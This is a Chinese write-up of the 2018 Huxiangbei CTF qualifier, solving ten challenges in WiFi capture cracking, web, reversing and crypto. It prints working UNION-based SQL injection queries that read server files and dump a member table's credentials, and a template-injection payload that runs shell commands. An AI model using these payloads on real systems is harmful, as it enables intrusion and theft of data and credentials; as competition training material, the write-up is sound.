2018湖湘杯海选复赛Writeup
2018湖湘杯Writeup
- 0x01 签到题
- 0x02 MISC Flow
- 0x03 WEB Code Check
- 0x04 WEB Readflag
- 0x05 WEB XmeO
- 0x06 Reverse Replace
- 0x07 MISC Disk
- 0x08 Crypto Common Crypto
- 0x09 Reverse HighwayHash64
- 0x10 Web Mynot
0x01 签到题
关注合天智汇公众号,回复hxb2018得到flag。

0x02 MISC Flow
解题思路、相关代码和Flag截图:
下载流量包后使用Wireshark打开发现是无线数据包:
aircrack-ng ctf.pcap
aircrack-ng ctf.pcap -w password-top1000.txt
airdecap-ng ctf.pcap -e ctf -p password1
0x03 WEB Code Check
解题思路、相关代码和Flag截图:
查看http://39.108.176.234:49882/news/路径发现源代码:通过分析写出加密脚本:
from Crypto.Cipher import AES
import base64
def encrypt(context):
cryptor = AES.new('ydhaqPQnexoaDuW3',AES.MODE_CBC,'2018201920202021')
context = context + 'hxb2018'
if (len(context)%16 != 0 ):
add = 16 - (len(context) % 16)
else:
add = 0
context = context + ('\0' * add)
return base64.b64encode(base64.b64encode(cryptor.encrypt(context)))
while True:
test = str(raw_input("please input:"))
print encrypt(test)
最后通过sql得到flag:
-1 union select 1,load_file('/var/www/flag.php'),3,4 --
-1 union select 1,load_file('/var/www/flag.php'),3,4 --
union select 1,group_concat(schema_name),3 from information_schema.schemata
-1 union select 1,2,version(),4 --
-1 union select 1,group_concat(schema_name),3,4 from information_schema.schemata --
mozhe_discuz_stormgroup
-1 union select 1,group_concat(table_name),3,4 from information_schema.tables where table_schema='mozhe_discuz_stormgroup' --
notice,notice2,stormgroup_member
-1 union select 1,group_concat(column_name),3,4 from information_schema.columns where table_name='stormgroup_member' --
id,name,password,status
-1 union select 1,name,password,4 from stormgroup_member where id=1 --
mozhe1
356f589a7df439f6f744ff19bb8092c0
-1 union select 1,name,password,4 from stormgroup_member where id=2 --
-1 union select 1,group_concat(column_name),3,4 from information_schema.columns where table_name='notice' --
id,title,content,time
-1 union select 1,id,title,4 from notice2 where id=1 --
-1 union select 1,group_concat(column_name),3,4 from information_schema.columns where table_name='notice2' --
0x04 WEB Readflag
解题思路、相关代码和Flag截图:
打开之后题目提示使用url-ssrf:
测试发现存在web.php:

根据提示存在readflag。但是访问是乱码,猜测使用c语言编译后的,访问readflag.c

发现该程序读取的是flag文件,访问得到flag:

0x05 WEB XmeO
解题思路、相关代码和Flag截图:
提交payload:{{''.__class__.__mro__.__getitem__(2).__subclasses__().pop(59).__init__.func_globals.linecache.os.popen('grep -nir hxb2018').read()}}。

ssti服务器端模版注入获得flag。

0x06 Reverse Replace
test1 = "637c777bf36b6fc53001672bfed7ab76ca82c97dfa5947f0add4a2af9ca472c0b7fd9326363ff7cc34a5e5f171d8311504c723c31896059a071280e2eb27b27509832c1a1b6e5aa0523bd6b329e32f8453d100ed20fcb15b6acbbe394a4c58cfd0efaafb434d338545f9027f503c9fa851a3408f929d38f5bcb6da2110fff3d2cd0c13ec5f974417c4a77e3d645d197360814fdc222a908846eeb814de5e0bdbe0323a0a4906245cc2d3ac629195e479e7c8376d8dd54ea96c56f4ea657aae08ba78252e1ca6b4c6e8dd741f4bbd8b8a703eb5664803f60e613557b986c11d9ee1f8981169d98e949b1e87e9ce5528df8ca1890dbfe6426841992d0fb054bb1648".decode('hex')
test2 = '3350ef85212045c78fcfedf93c51504dcf004d51c7effbc3cf6e9ffb0443c3ff'.decode('hex')
for tet in test2:
if tet in test1:
print(chr(test1.index(tet))),
0x07 MISC Disk
解题思路、相关代码和Flag截图:

搜索flag发现如上:
将这些十六进制当作二进制拼接起来即可得到flag:
0110011001101100011000010110011101111011001101000100010001010011010111110011000101101110010111110100010000110001011100110110101101111101
得到:flag{4DS_1n_D1sk}
0x08 Crypto Common Crypto
解题思路、相关代码和Flag截图:
通过分析可以得到这个程序是用aes加密了一部分flag。以下是AES S盒:
AES密钥
编写脚本解密:
from Crypto.Cipher import AES
key = '\x1b\x2e\x35\x46\x58\x6e\x72\x86\x9b\xa7\xb5\xc8\xd9\xef\xff\x0c'
ciphertext = raw_input('please input ciphertext:').decode('hex')
decodesys = AES.new(key)
print decodesys.decrypt(ciphertext)[:16] + ciphertext[-16:] + '}'
0x09 Reverse HighwayHash64
解题思路、相关代码和Flag截图:
修改一下HighwayHashReset函数
是用脚本解密:

while (1)
{
mstest(buffer, 0, 1024);
sprintf(buffer, "%0.10lld", count);
ret = HighwayHash64(buffer, 10, key);
if (0x1CCB25A666AC646B == ret)
{
printf("flag this= %s\n", buffer);
break;
}
if (count % 10000000 == 0)
{
printf("now testing = %s\n", buffer);
}
count ++;
}
flag:hxb2018{3205649871}
0x10 Web Mynot
解题思路、相关代码和Flag截图:
首先上传一个图片。发现cookie中存在反序列化字段。

修改cookie中的picture。
base64解密之后: $flag = “hxb2018{b05c25bb0431166321eed47ebf968b89}”;
echo “flag{This_flag_iS_A_F4ke_flag}”;
得到flag:hxb2018{b05c25bb0431166321eed47ebf968b89}